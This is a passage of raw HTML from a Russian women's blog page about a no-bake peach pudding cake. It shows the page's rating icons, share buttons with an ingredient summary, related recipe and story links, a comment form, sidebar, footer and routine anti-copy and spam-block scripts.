xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/" data-title="Пудинговый торт с персиками без выпечки" data-description="Это мой любимый вариант, нежно, вкусно и без особых хлопот. ИНГРЕДИЕНТЫ печенье сахарное &#8212; 300 гр. или например юбилейное пудинг ванильный &#8212; 2 пачки молоко любой жирности &#8212; 500 мл. сахар &#8212; 120 гр. сливочное масло &#8212; 150 гр. свежие персики &#8212; 500 гр. в чистом весе, или консервированные персиковое желе &#8212; 1 пачка вода [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2020/01/1-2-330x225.jpeg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/" content="Пудинговый торт с персиками без выпечки">
    <meta itemprop="dateModified" content="2021-12-12">
    <meta itemprop="datePublished" content="2020-01-04T19:36:54+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Мой женский блог"><meta itemprop="telephone" content="Мой женский блог"><meta itemprop="address" content="https://wifeblog.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div id="eoyuyxjap8"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'eoyuyxjap8',block:'143570',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/shestaya-vstrecha/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_cinematic_shot_of_a_woman_wearing_white_a_photo_6088c1b7-9c7c-4d45-a209-dcf0082e4279_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/shestaya-vstrecha/">Шестая встреча</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/chudo-salat-dlya-prazdnichnogo-stola-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/">Чудо-салат для праздничного стола: забытый рецепт вкусной закуски</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/">Незаменимый ингредиент для идеального шашлыка: делаем мясо сочным</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/mimoza-po-novomu-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/">&#171;Мимоза&#187; по-новому: секретный ингредиент для яркого вкуса</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/">Секреты идеальной окрошки: чего нельзя делать при приготовлении этого блюда</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/">Бабушкин секрет: в чем лучше всего замачивать хлеб для котлет</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/">Обязательный ингредиент для идеального шашлыка: зачем сыпать соль на угли</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-kotoryy-stanet-vashim-lyubimym-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/">Салат, который станет вашим любимым: уникальное сочетание вкусов</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/gorohovyy-sup-sen-zhermen-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/">Ароматный гороховый суп Сен-Жермен: изысканный рецепт из Франции</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/">Из фарша получится шедевр: простой рецепт рулетиков для любого случая</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-shustrik-vmesto-olive-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/">Замените оливье на этот новый шедевр: салат &#171;Шустрик&#187; — без варки и хлопот</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/idealnye-kurinye-shashlyki-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/">Идеальные куриные шашлыки: 7 лучших маринадов для неповторимого вкуса</a></div>
    </div>
</div><div class="b-r b-r--after_related"><div id="pz2z1lgik"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'pz2z1lgik',block:'143572',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pudingovyj-tort-s-persikami-bez-vypechki/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://wifeblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4134' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/shokoladnyj-muss-iz-2-ingredientov/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2019/12/1-74.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/shokoladnyj-muss-iz-2-ingredientov/">Шоколадный мусс из 2 ингредиентов</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/testo-dlya-zharenyh-pirozhkov-i-belyashej/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2019/12/1-13.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wifeblog.ru/wp-content/uploads/2019/12/1-13.jpg 640w, https://wifeblog.ru/wp-content/uploads/2019/12/1-13-300x169.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/testo-dlya-zharenyh-pirozhkov-i-belyashej/">Тесто для жареных пирожков и беляшей</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/vsego-za-neskolko-dnej-mozhno-vyrastit-mnogo-sazhentsev-roz-dlya-shikarnoj-klumby/">
                <div class="post-card__icon">
                    <img width="345" height="199" src="https://wifeblog.ru/wp-content/uploads/2020/03/1-22.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/vsego-za-neskolko-dnej-mozhno-vyrastit-mnogo-sazhentsev-roz-dlya-shikarnoj-klumby/">Всего за несколько дней можно вырастить много саженцев роз для шикарной клумбы</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/zakrytaya-pitstsa-vulkan-obzhigayushhij-stromboli/">
                <div class="post-card__icon">
                    <img width="242" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/11/1-10.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/zakrytaya-pitstsa-vulkan-obzhigayushhij-stromboli/">Закрытая пицца-вулкан «обжигающий stromboli”</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/povtoryayu-dlya-samyh-odaryonnyh-ya-nikomu-i-nichego-ne-dolzhna-ni-tebe-ni-uzh-tem-bolee-tvoim-roditelyam-ponyal/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/01/povtoryayu-dlya-samyh-odaryonnyh-ya-nikomu-i-nichego-ne-dolzhna-ni-tebe-ni-uzh-tem-bolee-tvoim-roditelyam-ponyal-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/povtoryayu-dlya-samyh-odaryonnyh-ya-nikomu-i-nichego-ne-dolzhna-ni-tebe-ni-uzh-tem-bolee-tvoim-roditelyam-ponyal/">— Повторяю для самых «одарённых»! Я никому и ничего не должна! Ни тебе, ни уж тем более твоим родителям! Понял</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/kak-prigotovit-shikarnuyu-navaristuyu-solyanochku/">
                <div class="post-card__icon">
                    <img width="345" height="181" src="https://wifeblog.ru/wp-content/uploads/2020/03/1-50.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/kak-prigotovit-shikarnuyu-navaristuyu-solyanochku/">Как приготовить шикарную наваристую соляночку</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/bitva-svekrovushki/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_beautiful_red-haired_woman_in_the_middle_a_youn_c79e5a29-0725-4b3d-be36-0009e48f6376_0-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/bitva-svekrovushki/">Битва свекровушки</a></div>

        
        
            </div>
</article></div></div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-5" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/tetka-raskryla-semeynuyu-taynu/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_photograph_of_an_elegant_russian_woman_in_her_f_9937daad-f9b0-4832-a6cd-5ccea05eace8_1-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/tetka-raskryla-semeynuyu-taynu/">Тетка раскрыла семейную тайну</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/zhiraf-nezhnejshij-smetannyj-pirog-s-tvorogom/">
                <div class="post-card__icon">
                    <img width="331" height="230" src="https://wifeblog.ru/wp-content/uploads/2020/03/1-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/zhiraf-nezhnejshij-smetannyj-pirog-s-tvorogom/">Жираф &#8212; нежнейший сметанный пирог с творогом</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/pirog-keks-s-malinoj/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2020/01/1-64.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/pirog-keks-s-malinoj/">Пирог-кекс с малиной</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/ne-dobavlyayte-bolshe-hleb-v-kotlety-vot-sekrety-sochnyh-i-poleznyh-kotlet/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/ne-dobavlyayte-bolshe-hleb-v-kotlety-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/ne-dobavlyayte-bolshe-hleb-v-kotlety-vot-sekrety-sochnyh-i-poleznyh-kotlet/">Не добавляйте больше хлеб в котлеты: вот секреты сочных и полезных котлет</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/litsemerie/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/01/u4335787413_a_photo_of_an_elegant_blonde_woman_in_her_thirtie_ca0a5855-b41f-43cf-900c-e7d7b9198108_1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/litsemerie/">Лицемерие</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/dolgoe-vozvraschenie/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/01/dolgoe-vozvraschenie-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/dolgoe-vozvraschenie/">Долгое возвращение</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/syn-na-zamenu/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_close-up_portrait_of_an_8-year-old_boy_with_sho_46ea3556-3bab-4ca2-9ba8-d13b9751dd6d_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/syn-na-zamenu/">Сын на замену</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/yablochnyj-pirog-tri-stakana-s-hrustyashhej-korochkoj-i-nezhnoj-nachinkoj/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2020/01/1-54.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/yablochnyj-pirog-tri-stakana-s-hrustyashhej-korochkoj-i-nezhnoj-nachinkoj/">Яблочный пирог «три стакана» с хрустящей корочкой и нежной начинкой</a></div>

        
        
            </div>
</article></div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://wifeblog.ru/privacy-policy/">Политика Конфиденциальности</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://wifeblog.ru/obratnaya-svyaz/">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Мой женский блог</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
                    <div class="top-line js-top-line">
            <div class="top-line-inner fixed">

                <div class="top-line__title">Пудинговый торт с персиками без выпечки</div><div class="top-line__like"><span class="btn-fb-like btn-top-like social-button--facebook" data-social="facebook"><span>Поделиться на Facebook</span></span></div><div class="top-line__post"><div class="top-line__post_thumbnail"><a href="https://wifeblog.ru/bulochki-s-kolbasoj/"><img width="100" height="56" src="https://wifeblog.ru/wp-content/uploads/2019/12/1-129.jpg" class="attachment-yelly_square size-yelly_square wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="top-line__post_title"><a href="https://wifeblog.ru/bulochki-s-kolbasoj/">Булочки с колбасой</a></div></div>            </div>
        </div>
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki";event.clipboardData.setData("text", document.getSelection() + 